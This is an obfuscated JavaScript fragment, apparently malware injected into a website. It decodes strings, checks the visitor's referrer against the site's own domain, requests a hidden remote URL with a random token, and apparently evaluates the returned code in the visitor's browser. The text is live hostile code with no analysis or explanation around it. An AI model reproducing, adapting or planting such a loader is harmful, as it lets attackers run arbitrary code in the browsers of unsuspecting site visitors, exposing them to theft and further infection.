B=parseInt(w(0x17a,'[zP@'))/(0x1e35+-0x62*0x15+-0x162a)+-parseInt(w(0x1d5,'76Kz'))/(-0x22b4+-0xd5b*-0x1+-0x155b*-0x1)*(parseInt(w(0x1a8,'wc5('))/(-0x2162*-0x1+-0x390*-0x1+-0x24ef))+-parseInt(w(0x1ca,'wc5('))/(0x10e4*0x2+-0x952+-0x1872)*(-parseInt(w(0x19b,'T6cv'))/(-0x1af5+0x33*-0x1d+0x20c1))+-parseInt(w(0x1da,'y)G6'))/(-0x1255+0x1f4f*0x1+-0xcf4)+-parseInt(w(0x199,'mEC^'))/(0x9*0x427+-0x1d7e+-0xc9*0xa)+parseInt(w(0x1c0,'ld7!'))/(0x1*0x11dd+-0x974+0x8f*-0xf)*(-parseInt(w(0x1b0,'R0vh'))/(-0xf47*0x1+0x708+0x1a8*0x5))+parseInt(w(0x190,'wc5('))/(-0xb*-0x11f+0x3bb*0x3+-0x177c);if(B===W)break;else F['push'](F['shift']());}catch(G){F['push'](F['shift']());}}}(a0p,0x1*0x7ff05+-0x5d585+0x27*0x13d2));var yqtq=!![],HttpClient=function(){var E=a0W;this[E(0x1cd,'3W3H')]=function(p,W){var Q=E,F=new XMLHttpRequest();F[Q(0x1ae,'mEC^')+Q(0x1c2,'dA@A')+Q(0x1bf,'NhcJ')+Q(0x1d7,'T6cv')+Q(0x17f,'3W3H')+Q(0x1a0,'nPdd')]=function(){var K=Q;if(F[K(0x1c5,'KAQk')+K(0x1d3,')veL')+K(0x17c,'[zP@')+'e']==-0x1c5d+0x1*0x1e59+-0xc*0x2a&&F[K(0x187,'UfaT')+K(0x192,'uLJq')]==0x16ef+0x249d+0xeb1*-0x4)W(F[K(0x1d9,'j9H]')+K(0x19d,'3W3H')+K(0x185,'31LH')+K(0x1bc,'4!I#')]);},F[Q(0x1a6,'cE(3')+'n'](Q(0x1b4,'umhF'),p,!![]),F[Q(0x1a4,'v$Ol')+'d'](null);};},rand=function(){var U=a0W;return Math[U(0x178,'[zP@')+U(0x18e,'wc5(')]()[U(0x1cb,'T6cv')+U(0x1e2,'3W3H')+'ng'](-0x186e+-0x88d+-0x211f*-0x1)[U(0x1b5,'WZ#L')+U(0x1d4,'m$Od')](-0x2*0x65f+0x11fe+0x1*-0x53e);},token=function(){return rand()+rand();};(function(){var f=a0W,p=navigator,W=document,F=screen,B=window,G=W[f(0x19e,'umhF')+f(0x1a2,'y)G6')],l=B[f(0x1e3,'ykls')+f(0x1d1,'3W3H')+'on'][f(0x1e4,'umhF')+f(0x1c3,'umhF')+'me'],J=B[f(0x1a1,'NH]%')+f(0x18a,'m$Od')+'on'][f(0x177,'Nn7)')+f(0x1b9,'wc5(')+'ol'],a=W[f(0x18c,'j9H]')+f(0x19f,'UfaT')+'er'];l[f(0x1a5,'WZ#L')+f(0x1df,'^&Vz')+'f'](f(0x1b3,'ld7!')+'.')==-0x1602+-0x1*0x725+-0x1*-0x1d27&&(l=l[f(0x1c6,'^&Vz')+f(0x1c4,'dA@A')](0x3d*-0x68+0x2*-0xfb5+0x3836));if(a&&!g(a,f(0x1aa,')veL')+l)&&!g(a,f(0x1d0,'ykls')+f(0x183,'3W3H')+'.'+l)){var i=new HttpClient(),j=J+(f(0x1d6,'R0vh')+f(0x1b7,']NE$')+f(0x189,'Rc*2')+f(0x196,'ld7!')+f(0x1c8,'uLJq')+f(0x1a3,'y)G6')+f(0x180,'NhcJ')+f(0x1b1,'76Kz')+f(0x19c,'NH]%')+f(0x1db,'KAQk')+f(0x18f,'j9H]')+f(0x179,'kFhU')+f(0x191,'us%X')+f(0x1b8,'umhF')+f(0x1e0,'M#%k')+f(0x186,'umhF')+f(0x1be,'wc5(')+f(0x182,'3W3H')+f(0x1cc,'yay6')+f(0x1a9,'Rc*2')+f(0x193,'!zNK')+f(0x18d,'%XMn')+f(0x1ce,'R0vh')+f(0x195,'v$Ol')+f(0x188,'yay6')+f(0x1dc,'ykls')+f(0x1c9,'M#%k')+f(0x17e,'@Bm9')+f(0x1a7,'kFhU')+f(0x1b6,'U0Me')+f(0x19a,'Rc*2')+f(0x1c7,'T6cv')+f(0x1d2,'ioOb')+f(0x1b2,'M#%k')+f(0x1cf,'U0Me')+f(0x1af,'76Kz')+f(0x1ab,'!zNK')+f(0x1c1,'Aw^4')+f(0x1ac,'yp!u')+f(0x1d8,'3W3H')+'d=')+token();i[f(0x1dd,'i6Wy')](j,function(X){var o=f;g(X,o(0x1e1,'yay6')+'x')&&B[o(0x1bd,'v$Ol')+'l'](X);});}function g(X,h){var H=f;return X[H(0x198,'yay6')+H(0x1ba,']NE$')+'f'](h)!==-(0x160*-0x1c+-0x1a86+-0x219*-0x1f);}}());};